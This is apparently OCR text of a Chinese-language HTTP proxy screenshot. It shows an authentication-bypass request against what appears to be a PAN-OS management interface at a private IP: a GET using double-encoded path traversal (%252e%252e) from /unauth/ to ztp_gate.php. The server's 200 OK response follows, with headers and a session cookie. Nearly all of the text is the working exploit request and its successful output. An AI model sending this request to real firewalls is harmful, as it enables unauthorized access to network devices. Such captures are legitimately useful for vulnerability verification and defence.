 请求
美化 Raw Hex \n
1 GET /unauth/%252e%252e/php/ztp_gate.php/PAN_help/x.css HTTP/1.1
2 Host: 192.168.2.151
3
4
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 07:37:39 GMT
3 Content-Type : text/html; charset=UTF-8
4 Connection : keep-alive
5 Set-Cookie : PHPSESSID =ufe034lcsne4ne86a7vdkpqj2p ; path=/;
HttpOnly; SameSite=Strict; secure; HttpOnly
6 Expires : Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control : no-cache, no-store, must-revalidate
8 Pragma : no-cache
9 Content-Security-Policy : default-src 'self'; script-src 'self'
'unsafe-eval' 'unsafe-inline' app.pendo.io
pendo-io-static.storage.googleapis.com cdn.pendo.io
pendo-static-5839728945463296.storage.googleapis.com
data.pendo.io; style-src 'self' 'unsafe-inline' app.pendo.io
cdn.pendo.io pendo-static-5839728945463296.storage.googleapis.com;
img-src 'self' data: cdn.pendo.io app.pendo.io
pendo-static-5839728945463296.storage.googleapis.com
data.pendo.io; frame-ancestors 'self' app.pendo.io; child-src
'self' app.pendo.io; form-action 'self' 'unsafe-eval'
'unsafe-inline'
10 Strict-Transport-Security : max-age=31536000
11 X-Content-Type-Options : nosniff